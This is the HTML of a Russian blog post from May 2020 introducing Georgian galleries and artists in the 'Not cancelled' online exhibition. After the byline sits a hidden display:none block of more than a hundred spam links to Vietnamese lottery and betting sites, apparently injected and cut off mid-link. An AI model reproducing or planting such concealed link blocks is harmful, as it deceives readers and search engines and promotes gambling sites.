</li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://papahastories.ru/avtory-kultury/">Личности</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://papahastories.ru/o-nas-3/">О нас</a></li>
				</ul><!-- .mobile-menu -->
				
				<div class="menu-social-mobile">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-2117"><a href="https://instagram.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-8523"><a href="http://vk.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-2116"><a href="https://facebook.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></span></a></li>
</ul></div>				</div><!-- .menu-social-mobile -->
										
			</div><!-- .mobile-menu-container -->
				 			
		</div><!-- .navigation -->
		
		<header class="title-section">

						
			<div class="bg-image master" style="background-image: url( https://papahastories.ru/wp-content/uploads/2015/01/cropped-IMG_12744.jpg );"></div>
			
			<div class="bg-shader master"></div>
		
			<div class="section-inner">
			
				<div class="toggle-container">
			
					<a class="nav-toggle group" href="#">
				
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
						<p>
							<span class="menu">Меню</span>
							<span class="close">Закрыть</span>
						</p>
					
					</a>
				
				</div><!-- .toggle-container -->

				
					<div class="blog-title">
						<a class="logo" href="https://papahastories.ru/" rel="home">
							<img  data-src='https://papahastories.ru/wp-content/uploads/2022/11/logo-s-deskr2.png' class='lazyload' src='[data-uri]'><noscript><img src="https://papahastories.ru/wp-content/uploads/2022/11/logo-s-deskr2.png"></noscript>
							<span class="screen-reader-text">Papaha</span>
						</a>
					</div>
		
							
			</div><!-- .section-inner -->
		
		</header><!-- .title-section -->
<div class="wrapper">

											
	<div class="wrapper-inner section-inner group thin">
	
		<div class="content">
												        
										
					<article id="post-8592" class="post post-8592 type-post status-publish format-standard has-post-thumbnail hentry category-gruziya category-iskusstvo tag-gruziya tag-sovremennoe-iskusstvo">

												
							<figure class="featured-media">
							
								<img width="552" height="362"   alt="галереи грузии" decoding="async" fetchpriority="high" data-srcset="https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-552x362.jpg 552w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-300x197.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-1024x671.jpg 1024w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-768x504.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-1536x1007.jpg 1536w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-1140x748.jpg 1140w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1.jpg 1766w"  data-src="https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-552x362.jpg" data-sizes="(max-width: 552px) 100vw, 552px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="552" height="362" src="https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-552x362.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="галереи грузии" decoding="async" fetchpriority="high" srcset="https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-552x362.jpg 552w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-300x197.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-1024x671.jpg 1024w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-768x504.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-1536x1007.jpg 1536w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1-1140x748.jpg 1140w, https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1.jpg 1766w" sizes="(max-width: 552px) 100vw, 552px" /></noscript>										
							</figure><!-- .featured-media -->
						
												
						<div class="post-inner">
						
							<div class="post-header">

																	<p class="post-date">13.05.2020</p>
																
								<h1 class="post-title">Not cancelled east x south. Виртуальная выставка с 12 по 19 мая</h1>								
							</div><!-- .post-header -->
																										
							<div class="post-content entry-content">

								<h5><em>Знакомимся с грузинскими галереями-участниками онлайн выставки Not cancelled </em></h5>
<p><span style="font-weight: 400;">Сейчас </span><a href="https://www.notcancelled.art/eastsouth"><b>Not cancelled</b></a><span style="font-weight: 400;"> это платформа с онлайн-выставкой, где можно приобрести работы художников из галерей Южной и Восточной Европы. На сайте есть расписание, где у каждой галереи есть время на свою программу. Это могут быть онлайн-встречи с художниками или публикация других работ, которые не идут на продажу, например, видео-арт. </span><span style="font-weight: 400;">Программа обновляется.</span></p>
<p><span style="font-weight: 400;">Инициатива родилась из-за потребности в создании живого цифрового пространства для арт-институций, когда физические пространства массово закрылись на карантин.</span></p>
<p><span style="font-weight: 400;">Организаторы стараются держать людей из индустрии искусства на связи между собой, предоставить временные и долгоиграющие  форматы, чтобы помочь галереям продвигать и продавать искусство онлайн.</span></p>
<h4><b>E.A. Shared Space</b></h4>
<p><em><span style="font-weight: 400;">Кураторский проект и пространство для выставок, показов фильмов, чтений, встреч и других форматов. </span><span style="font-weight: 400;">Галерея расположена в бывшей коммунальной квартире в Тбилиси. В Shared space к пространству относятся как к сцене, которую занимают, сожительствуют на ней и на которой сменяются самые разные художники. Проект объединяет локальный и международный контекст.</span></em></p>
<p><span style="font-weight: 400;">Ещё проект курирует Kiosk zine, где представлены художники, создающие современные зины (оригинальные журналы небольшого тиража — прим.ред.) и книги в Грузии. </span></p>
<p><span style="font-weight: 400;">На Not cancelled галерея представила ранние работы Майи Навериани.</span></p>
<figure id="attachment_8594" aria-describedby="caption-attachment-8594" style="width: 1000px" class="wp-caption alignnone"><img decoding="async"   alt="Майя Навериани" width="1000" height="954" data-srcset="https://papahastories.ru/wp-content/uploads/2020/05/image6-1.png 1000w, https://papahastories.ru/wp-content/uploads/2020/05/image6-1-300x286.png 300w, https://papahastories.ru/wp-content/uploads/2020/05/image6-1-768x733.png 768w, https://papahastories.ru/wp-content/uploads/2020/05/image6-1-552x527.png 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/05/image6-1.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="wp-image-8594 size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" class="wp-image-8594 size-full" src="https://papahastories.ru/wp-content/uploads/2020/05/image6-1.png" alt="Майя Навериани" width="1000" height="954" srcset="https://papahastories.ru/wp-content/uploads/2020/05/image6-1.png 1000w, https://papahastories.ru/wp-content/uploads/2020/05/image6-1-300x286.png 300w, https://papahastories.ru/wp-content/uploads/2020/05/image6-1-768x733.png 768w, https://papahastories.ru/wp-content/uploads/2020/05/image6-1-552x527.png 552w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><figcaption id="caption-attachment-8594" class="wp-caption-text">Майя Навериани, &#8220;Do you think you are a hero?&#8221;, 2002</figcaption></figure>
<figure id="attachment_8595" aria-describedby="caption-attachment-8595" style="width: 763px" class="wp-caption alignnone"><img decoding="async"   alt="Майя Навериани" width="763" height="1000" data-srcset="https://papahastories.ru/wp-content/uploads/2020/05/image4-1.png 763w, https://papahastories.ru/wp-content/uploads/2020/05/image4-1-229x300.png 229w, https://papahastories.ru/wp-content/uploads/2020/05/image4-1-552x723.png 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/05/image4-1.png" data-sizes="(max-width: 763px) 100vw, 763px" class="size-full wp-image-8595 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-full wp-image-8595" src="https://papahastories.ru/wp-content/uploads/2020/05/image4-1.png" alt="Майя Навериани" width="763" height="1000" srcset="https://papahastories.ru/wp-content/uploads/2020/05/image4-1.png 763w, https://papahastories.ru/wp-content/uploads/2020/05/image4-1-229x300.png 229w, https://papahastories.ru/wp-content/uploads/2020/05/image4-1-552x723.png 552w" sizes="(max-width: 763px) 100vw, 763px" /></noscript><figcaption id="caption-attachment-8595" class="wp-caption-text">Майя Навериани, &#8220;Ophelia&#8221;, 2013</figcaption></figure>
<h4><b>LC Quessier</b></h4>
<p><em><span style="font-weight: 400;">Галерея современного актуального искусства в Тбилиси. Большое и светлое пространство, организаторы которого находятся в контексте международного искусства и сотрудничают с самыми разными художниками. </span></em></p>
<p><span style="font-weight: 400;">На виртуальной выставке представлены работы Теи Гветадзе, чья выставка уже проходила в LC Quessier в 2019 году. </span></p>
<figure id="attachment_8596" aria-describedby="caption-attachment-8596" style="width: 743px" class="wp-caption alignnone"><img decoding="async"   alt="Теа Гветадзе" width="743" height="1000" data-srcset="https://papahastories.ru/wp-content/uploads/2020/05/image5-1.png 743w, https://papahastories.ru/wp-content/uploads/2020/05/image5-1-223x300.png 223w, https://papahastories.ru/wp-content/uploads/2020/05/image5-1-552x743.png 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/05/image5-1.png" data-sizes="(max-width: 743px) 100vw, 743px" class="size-full wp-image-8596 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-full wp-image-8596" src="https://papahastories.ru/wp-content/uploads/2020/05/image5-1.png" alt="Теа Гветадзе" width="743" height="1000" srcset="https://papahastories.ru/wp-content/uploads/2020/05/image5-1.png 743w, https://papahastories.ru/wp-content/uploads/2020/05/image5-1-223x300.png 223w, https://papahastories.ru/wp-content/uploads/2020/05/image5-1-552x743.png 552w" sizes="(max-width: 743px) 100vw, 743px" /></noscript><figcaption id="caption-attachment-8596" class="wp-caption-text">Теа Гветадзе, &#8220;Esma&#8221;, 2020</figcaption></figure>
<h4><b>Gallery Nectar</b></h4>
<p><em><span style="font-weight: 400;">Галерею открыла Нино Сехниашвили в 2013 году. В 2016 переехала в новое место. </span><span style="font-weight: 400;">В галерее проходят выставки и перформансы как грузинских, так и зарубежных художников. </span></em></p>
<p><span style="font-weight: 400;">На Not cancelled gallery nectar выставляет работы Нестана Абдушелишвили. </span></p>
<figure id="attachment_8597" aria-describedby="caption-attachment-8597" style="width: 1000px" class="wp-caption alignnone"><img decoding="async"   alt="Нестан Абдушелишвили, " width="1000" height="663" data-srcset="https://papahastories.ru/wp-content/uploads/2020/05/image2.jpg 1000w, https://papahastories.ru/wp-content/uploads/2020/05/image2-300x199.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/05/image2-768x509.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/05/image2-552x366.jpg 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/05/image2.jpg" data-sizes="(max-width: 1000px) 100vw, 1000px" class="size-full wp-image-8597 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-full wp-image-8597" src="https://papahastories.ru/wp-content/uploads/2020/05/image2.jpg" alt="Нестан Абдушелишвили, " width="1000" height="663" srcset="https://papahastories.ru/wp-content/uploads/2020/05/image2.jpg 1000w, https://papahastories.ru/wp-content/uploads/2020/05/image2-300x199.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/05/image2-768x509.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/05/image2-552x366.jpg 552w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><figcaption id="caption-attachment-8597" class="wp-caption-text">Нестан Абдушелишвили,<br />&#8220;Archive of Forgotten Feelings, Gold&#8221;, 2019</figcaption></figure>
<h4><b>Patara Gallery</b><span style="font-weight: 400;"> </span></h4>
<p><em><span style="font-weight: 400;">Название переводится с грузинского как «маленькая» галерея. Она находится в магазинных рядах в подземном переходе. </span><span style="font-weight: 400;">В галерее можно встретить всё, кроме картин маслом в рамках, висящих на стенах. В основном там представлены инсталляции и перформансы. </span></em></p>
<p><span style="font-weight: 400;">Например, в 2019 году в их пространстве выступал музыкант и продюсер VAZHMARR (Vazha Marr). Прохожие могли взять наушники и послушать его музыкальный перформанс. </span></p>
<figure id="attachment_8598" aria-describedby="caption-attachment-8598" style="width: 700px" class="wp-caption alignnone"><img decoding="async"   alt="Vazha Marr" width="700" height="463" data-srcset="https://papahastories.ru/wp-content/uploads/2020/05/image1-1024x678.jpg 1024w, https://papahastories.ru/wp-content/uploads/2020/05/image1-300x199.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/05/image1-768x509.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/05/image1-1536x1017.jpg 1536w, https://papahastories.ru/wp-content/uploads/2020/05/image1-1140x755.jpg 1140w, https://papahastories.ru/wp-content/uploads/2020/05/image1-552x366.jpg 552w, https://papahastories.ru/wp-content/uploads/2020/05/image1.jpg 1848w"  data-src="https://papahastories.ru/wp-content/uploads/2020/05/image1-1024x678.jpg" data-sizes="(max-width: 700px) 100vw, 700px" class="size-large wp-image-8598 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-large wp-image-8598" src="https://papahastories.ru/wp-content/uploads/2020/05/image1-1024x678.jpg" alt="Vazha Marr" width="700" height="463" srcset="https://papahastories.ru/wp-content/uploads/2020/05/image1-1024x678.jpg 1024w, https://papahastories.ru/wp-content/uploads/2020/05/image1-300x199.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/05/image1-768x509.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/05/image1-1536x1017.jpg 1536w, https://papahastories.ru/wp-content/uploads/2020/05/image1-1140x755.jpg 1140w, https://papahastories.ru/wp-content/uploads/2020/05/image1-552x366.jpg 552w, https://papahastories.ru/wp-content/uploads/2020/05/image1.jpg 1848w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-8598" class="wp-caption-text">Vazha Marr</figcaption></figure>
<p><span style="font-weight: 400;">На not cancelled от patara gallery представлена художница Ана Чадунели. </span></p>
<figure id="attachment_8599" aria-describedby="caption-attachment-8599" style="width: 1000px" class="wp-caption alignnone"><img decoding="async"   alt="Ана Чадунели" width="1000" height="662" data-srcset="https://papahastories.ru/wp-content/uploads/2020/05/image7-1.png 1000w, https://papahastories.ru/wp-content/uploads/2020/05/image7-1-300x199.png 300w, https://papahastories.ru/wp-content/uploads/2020/05/image7-1-768x508.png 768w, https://papahastories.ru/wp-content/uploads/2020/05/image7-1-552x365.png 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/05/image7-1.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="size-full wp-image-8599 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-full wp-image-8599" src="https://papahastories.ru/wp-content/uploads/2020/05/image7-1.png" alt="Ана Чадунели" width="1000" height="662" srcset="https://papahastories.ru/wp-content/uploads/2020/05/image7-1.png 1000w, https://papahastories.ru/wp-content/uploads/2020/05/image7-1-300x199.png 300w, https://papahastories.ru/wp-content/uploads/2020/05/image7-1-768x508.png 768w, https://papahastories.ru/wp-content/uploads/2020/05/image7-1-552x365.png 552w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><figcaption id="caption-attachment-8599" class="wp-caption-text">Ана Чадунели, &#8220;strange world is afoot here&#8221;, 2019</figcaption></figure>
<h4><b>Window Project</b></h4>
<p><em><span style="font-weight: 400;">Первый проект галерея реализовала ещё в 2013 году, первые выставки проходили в окне-витрине у Театра Пантомимы. Такой формат делал искусство максимально доступным. </span><span style="font-weight: 400;">В 2019 открылось новое пространство. </span></em></p>
<p><span style="font-weight: 400;">Сейчас в галерее можно увидеть работы молодых художников и художников с мировым именем. </span><span style="font-weight: 400;">А в их <a href="https://www.instagram.com/windowproject__/">Инстаграме</a> можно увидеть как работают художники на карантине. </span><span style="font-weight: 400;">От галереи в онлайн-выставке участвует художник Шотико Апциаури.</span></p>
<figure id="attachment_8600" aria-describedby="caption-attachment-8600" style="width: 1000px" class="wp-caption alignnone"><img decoding="async"   alt=" Шотико Апциаури" width="1000" height="808" data-srcset="https://papahastories.ru/wp-content/uploads/2020/05/image3.jpg 1000w, https://papahastories.ru/wp-content/uploads/2020/05/image3-300x242.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/05/image3-768x621.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/05/image3-552x446.jpg 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/05/image3.jpg" data-sizes="(max-width: 1000px) 100vw, 1000px" class="size-full wp-image-8600 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-full wp-image-8600" src="https://papahastories.ru/wp-content/uploads/2020/05/image3.jpg" alt=" Шотико Апциаури" width="1000" height="808" srcset="https://papahastories.ru/wp-content/uploads/2020/05/image3.jpg 1000w, https://papahastories.ru/wp-content/uploads/2020/05/image3-300x242.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/05/image3-768x621.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/05/image3-552x446.jpg 552w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><figcaption id="caption-attachment-8600" class="wp-caption-text">Шотико Апциаури, &#8220;no ceiling/no home&#8221;, 2020</figcaption></figure>
<p><span style="font-weight: 400;">Изображения взяты с сайта <a href="https://www.notcancelled.art/eastsouth">Not cancelled</a></span></p>
<p style="text-align: right;"><em><strong>Женя Гаврилова</strong></em></p>
<div style="display:none;"><a href="http://xoso188.site/" target="_blank" rel="noopener">xoso</a><a href="http://chelsea2023.com/" target="_blank" rel="noopener">tin chelsea</a><a href="http://chuyennhuong.org/" target="_blank" rel="noopener">thông tin chuyển nhượng</a><a href="http://arsenalfootball.net/" target="_blank" rel="noopener">câu lạc bộ bóng đá arsenal</a><a href="http://atalantafc.com/" target="_blank" rel="noopener">bóng đá atalanta</a><a href="http://bundesligafootball.net/" target="_blank" rel="noopener">bundesliga</a><a href="http://erlinghaaland.org/" target="_blank" rel="noopener">cầu thủ haaland</a><a href="http://europa-league.org/" target="_blank" rel="noopener">UEFA</a><a href="http://evertonclub.net/" target="_blank" rel="noopener">everton</a><a href="http://mundofut.live/" target="_blank" rel="noopener">futebol ao vivo</a><a href="https://futemaxaovivo.tv/" target="_blank" rel="noopener">futemax</a><a href="https://multicanais.ai/" target="_blank" rel="noopener">multicanais</a><a href="https://onbet992.com/" target="_blank" rel="noopener">onbet</a><a href="http://fifa-football.net/" target="_blank" rel="noopener">bóng đá world cup</a><a href="http://intermilanfc.net/" target="_blank" rel="noopener">bóng đá inter milan</a><a href="http://juventusfc.football/" target="_blank" rel="noopener">tin juventus</a><a href="http://karim-benzema.org/" target="_blank" rel="noopener">benzema</a><a href="http://laligafootball.org/" target="_blank" rel="noopener">la liga</a><a href="http://leicestercityfc.net/" target="_blank" rel="noopener">clb leicester city</a><a href="http://manchesterutd.org/" target="_blank" rel="noopener">MU</a><a href="http://mancityfc.net/" target="_blank" rel="noopener">man city</a><a href="http://messilionel.football/" target="_blank" rel="noopener">messi lionel</a><a href="http://mohamedsalah-football.net/" target="_blank" rel="noopener">salah</a><a href="http://napolifc.net/" target="_blank" rel="noopener">napoli</a><a href="http://neymarfootball.com/" target="_blank" rel="noopener">neymar</a><a href="http://psgfootball.net/" target="_blank" rel="noopener">psg</a><a href="http://ronaldofootball.net/" target="_blank" rel="noopener">ronaldo</a><a href="http://seriea.football/" target="_blank" rel="noopener">serie a</a><a href="http://tottenhamfc.net/" target="_blank" rel="noopener">tottenham</a><a href="http://valenciafc.org/" target="_blank" rel="noopener">valencia</a><a href="http://asromafc.com/" target="_blank" rel="noopener">AS ROMA</a><a href="http://bayer04.club/" target="_blank" rel="noopener">Leverkusen</a><a href="http://acmilanfc.org/" target="_blank" rel="noopener">ac milan</a><a href="http://kylianmbappe.net/" target="_blank" rel="noopener">mbappe</a><a href="http://sscnapoli.org/" target="_blank" rel="noopener">napoli</a><a href="http://newcastlefc.net/" target="_blank" rel="noopener">newcastle</a><a href="http://astonvillafc.net/" target="_blank" rel="noopener">aston villa</a><a href="http://liverpoolfootball.net/" target="_blank" rel="noopener">liverpool</a><a href="http://thefacup.net/" target="_blank" rel="noopener">fa cup</a><a href="http://realmadridclub.org/" target="_blank" rel="noopener">real madrid</a><a href="http://premierleaguefc.net/" target="_blank" rel="noopener">premier league</a><a href="http://afcajaxfc.net/" target="_blank" rel="noopener">Ajax</a><a href="http://football247.org/" target="_blank" rel="noopener">bao bong da247</a><a href="http://eplfootball.net/" target="_blank" rel="noopener">EPL</a><a href="http://fc-barcelona.org/" target="_blank" rel="noopener">barcelona</a><a href="http://afc-bournemouth.net/" target="_blank" rel="noopener">bournemouth</a><a href="http://affcup.net/" target="_blank" rel="noopener">aff cup</a><a href="http://aseanfootball.net/" target="_blank" rel="noopener">asean football</a><a href="http://benletraibong.com/" target="_blank" rel="noopener">bên lề sân cỏ</a><a href="http://bongdamoi.org/" target="_blank" rel="noopener">báo bóng đá mới</a><a href="http://bongdathegioi.org/" target="_blank" rel="noopener">bóng đá cúp thế giới</a><a href="http://bongdaviethn.com/" target="_blank" rel="noopener">tin bóng đá Việt</a><a href="http://cupc1.net/" target="_blank" rel="noopener">UEFA</a><a href="http://footballviet.net/" target="_blank" rel="noopener">báo bóng đá việt nam</a><a href="http://huyenthoaibd.com/" target="_blank" rel="noopener">Huyền thoại bóng đá</a><a href="http://ngoaihanganhhn.com/" target="_blank" rel="noopener">giải ngoại hạng anh</a><a href="http://seagame2023.com/" target="_blank" rel="noopener">Seagame</a><a href="http://tapchibongda2023.com/" target="_blank" rel="noopener">tap chi bong da the gioi</a><a href="http://tinbongdalu.net/" target="_blank" rel="noopener">tin bong da lu</a><a href="http://trandauhn.com/" target="_blank" rel="noopener">trận đấu hôm nay</a><a href="http://vnbongda.org/" target="_blank" rel="noopener">việt nam bóng đá</a><a href="http://tinnonghn.com/" target="_blank" rel="noopener">tin nong bong da</a><a href="http://womenfc.net/" target="_blank" rel="noopener">Bóng đá nữ</a><a href="http://7mbet.net/" target="_blank" rel="noopener">thể thao 7m</a><a href="http://24hbongda.net/" target="_blank" rel="noopener">24h bóng đá</a><a href="http://bongdatoday.net/" target="_blank" rel="noopener">bóng đá hôm nay</a><a href="http://ngoaihanganhbd.com/" target="_blank" rel="noopener">the thao ngoai hang anh</a><a href="http://tinbongda365.net/" target="_blank" rel="noopener">tin nhanh bóng đá</a><a href="http://phongthaydo.football/" target="_blank" rel="noopener">phòng thay đồ bóng đá</a><a href="http://bongdaphui88.com/" target="_blank" rel="noopener">bóng đá phủi</a><a href="http://keophatgoc.net/" target="_blank" rel="noopener">kèo nhà cái onbet</a><a href="http://bongdalu.football/" target="_blank" rel="noopener">bóng đá lu 2</a><a href="http://phongthaydo.net/" target="_blank" rel="noopener">thông tin phòng thay đồ</a><a href="http://thethaovua.football/" target="_blank" rel="noopener">the thao vua</a><a href="http://binggo.info/" target="_blank" rel="noopener">app đánh lô đề</a><a href="http://dudoanxoso.top/" target="_blank" rel="noopener">dudoanxoso</a><a href="http://giaidacbiet.net/" target="_blank" rel="noopener">xổ số giải đặc biệt</a><a href="http://homnayxoso.net/" target="_blank" rel="noopener">hôm nay xổ số</a><a href="http://keoso.info/" target="_blank" rel="noopener">kèo đẹp hôm nay</a><a href="http://ketquaxoso.club/" target="_blank" rel="noopener">ketquaxoso</a><a href="http://kq-xs.net/" target="_blank" rel="noopener">kq xs</a><a href="http://kqxosomiennam.net/" target="_blank" rel="noopener">kqxsmn</a><a href="http://soicaubamien.net/" target="_blank" rel="noopener">soi cầu ba miền</a><a href="http://soicauthongke.net/" target="_blank" rel="noopener">soi cau thong ke</a><a href="http://sxkt.org/" target="_blank" rel="noopener">sxkt hôm nay</a><a href="http://thegioixoso.info/" target="_blank" rel="noopener">thế giới xổ số</a><a href="http://webxoso.org/" target="_blank" rel="noopener">xổ số 24h</a><a href="http://xo-so.org/" target="_blank" rel="noopener">xo.so</a><a href="http://xoso3mien.info/" target="_blank" rel="noopener">xoso3mien</a><a href="http://xosobamien.top/" target="_blank" rel="noopener">xo so ba mien</a><a href="http://xosodacbiet.org/" target="_blank" rel="noopener">xoso dac biet</a><a href="http://xosodientoan.info/" target="_blank" rel="noopener">xosodientoan</a><a href="http://xosodudoan.net/" target="_blank" rel="noopener">xổ số dự đoán</a><a href="http://vesochieuxo.org/" target="_blank" rel="noopener">vé số chiều xổ</a><a href="http://xosoketqua.net/" target="_blank" rel="noopener">xoso ket qua</a><a href="http://xosokienthiet.top/" target="_blank" rel="noopener">xosokienthiet</a><a href="http://xosokq.org/" target="_blank" rel="noopener">xoso kq hôm nay</a><a href="http://xosokt.net/" target="_blank" rel="noopener">xoso kt</a><a href="http://xosomega.net/" target="_blank" rel="noopener">xổ số mega</a><a href="http://xosomoingay.org/" target="_blank" rel="noopener">xổ số mới nhất hôm nay</a><a href="http://xosotructiep.info/" target="_blank" rel="noopener">xoso truc tiep</a><a href="http://xosoviet.org/" target="_blank" rel="noopener">xoso Việt</a><a href="http://xs3mien.org/" target="_blank" rel="noopener">SX3MIEN</a><a href="http://xsdudoan.net/" target="_blank" rel="noopener">xs dự đoán</a><a href="http://xsmienbac.org/" target="_blank" rel="noopener">xs mien bac hom nay</a><a href="http://xsmiennam.net/" target="_blank" rel="noopener">xs miên nam</a><a href="http://xsmientrung.net/" target="_blank" rel="noopener">xsmientrung</a><a href="http://xsmnvn.net/" target="_blank" rel="noopener">xsmn thu 7</a><a href="http://CONSOMAYMAN.ORG/" target="_blank" rel="noopener">con số may mắn hôm nay</a><a href="http://dudoanbactrungnam.com/" target="_blank" rel="noopener">KQXS 3 miền Bắc Trung Nam Nhanh</a><a href="http://dudoanxoso3mien.net/" target="_blank" rel="noopener">dự đoán xổ số 3 miền</a><a href="http://doxoso.net/" target="_blank" rel="noopener">dò vé số</a><a href="http://dudoanxosovn.com/" target="_blank" rel="noopener">du doan xo so hom nay</a><a href="http://ketquaxoso2023.com/" target="_blank" rel="noopener">ket qua xo xo</a><a href="http://ketquaxosovn.org/" target="_blank" rel="noopener">ket qua xo so.vn</a><a href="http://xosotrungthuong.com/" target="_blank" rel="noopener">trúng thưởng xo so</a><a href="http://kqxosoonline.org/" target="_blank" rel="noopener">kq xoso trực tiếp</a><a href="http://kqxs-vn.com/" target="_blank" rel="noopener">ket qua xs</a><a href="http://kqxs247.org/" target="_blank" rel="noopener">kqxs 247</a><a href="http://somiennam.net/" target="_blank" rel="noopener">số miền nam</a><a href="http://x0s0.com/" target="_blank" rel="noopener">s0x0 mienbac</a><a href="http://xosobamieno.org/" target="_blank" rel="noopener">xosobamien hôm nay</a><a href="http://sodephomnay.org/" target="_blank" rel="noopener">số đẹp hôm nay</a><a href="http://sodephomnayonline.com/" target="_blank" rel="noopener">số đẹp trực tuyến</a><a href="http://sodephomnayonline.net/" target="_blank" rel="noopener">nuôi số đẹp</a><a href="http://xosohomqua.com/" target="_blank" rel="noopener">xo so hom qua</a><a href="http://xosoketqua.info/" target="_blank" rel="noopener">xoso ketqua</a><a href="http://xosoketquaonline.com/" target="_blank" rel="noopener">xstruc tiep hom nay</a><a href="http://xosokienthietonline.com/" target="_blank" rel="noopener">xổ số kiến thiết trực tiếp</a><a href="http://xosokq.info/" target="_blank" rel="noopener">xổ số kq hôm nay</a><a href="http://xosokqonline.com/" target="_blank" rel="noopener">so xo kq trực tuyen</a><a href="http://xosokqonline.net/" target="_blank" rel="noopener">kết quả xổ số miền bắc trực tiếp</a><a href="http://xosomiennam2023.com/" target="_blank" rel="noopener">xo so miền nam</a><a href="http://xosotructiep.top/" target="_blank" rel="noopener">xổ số miền nam trực tiếp</a><a href="http://xosotructiephomnay.com/" target="_blank" rel="noopener">trực tiếp xổ số hôm nay</a><a href="http://kqxoso-online.com/" target="_blank" rel="noopener">ket wa xs</a><a href="http://kqxoso2023.com/" target="_blank" rel="noopener">KQ XOSO</a><a href="http://xosotructieponline.net/" target="_blank" rel="noopener">xoso online</a><a href="http://xosotructuyen.net/" target="_blank" rel="noopener">xo so truc tiep hom nay</a><a href="http://xstt.org/" target="_blank" rel="noopener">xstt</a><a href="http://somienbac.net/" target="_blank" rel="noopener">so mien bac trong ngày</a><a href="http://kqxs3mien.org/" target="_blank" rel="noopener">KQXS3M</a><a href="http://doxoso.org/" target="_blank" rel="noopener">số so mien bac</a><a href="http://dudoanxoso-online.com/" target="_blank" rel="noopener">du doan xo so online</a><a href="http://dudoanxoso2023.com/" target="_blank" rel="noopener">du doan cau lo</a><a href="http://kenovn.net/" target="_blank" rel="noopener">xổ số keno</a><a href="http://kqxsvn.org/" target="_blank" rel="noopener">kqxs vn</a><a href="http://kqxosobet.com/" target="_blank" rel="noopener">KQXOSO</a><a href="http://kqxs888.org/" target="_blank" rel="noopener">KQXS hôm nay</a><a href="http://kqxosobet.org/" target="_blank" rel="noopener">trực tiếp kết quả xổ số ba miền</a><a href="http://sodepmoingay.net/" target="_blank" rel="noopener">cap lo dep nhat hom nay</a><a href="http://soicau2023.org/" target="_blank" rel="noopener">soi cầu chuẩn hôm nay</a><a href="http://soketquaonline.com/" target="_blank" rel="noopener">so ket qua xo so</a><a href="http://tinxoso.net/" target="_blank" rel="noopener">Xem kết quả xổ số nhanh nhất</a><a href="http://xs3mien2023.com/" target="_blank" rel="noopener">SX3MIEN</a><a href="http://xsmb2023.net/" target="_blank" rel="noopener">XSMB chủ nhật</a><a href="http://kqxsmn2023.com/" target="_blank" rel="noopener">KQXSMN</a><a href="http://kqxsonline.net/" target="_blank" rel="noopener">kết quả mở giải trực tuyến</a><a href="http://chotsodep.org/" target="_blank" rel="noopener">Giờ vàng chốt số Online</a><a href="http://danhconnao.com/" target="_blank" rel="noopener">Đánh Đề Con Gì</a><a href="http://doxoso.net/" target="_blank" rel="noopener">dò số miền 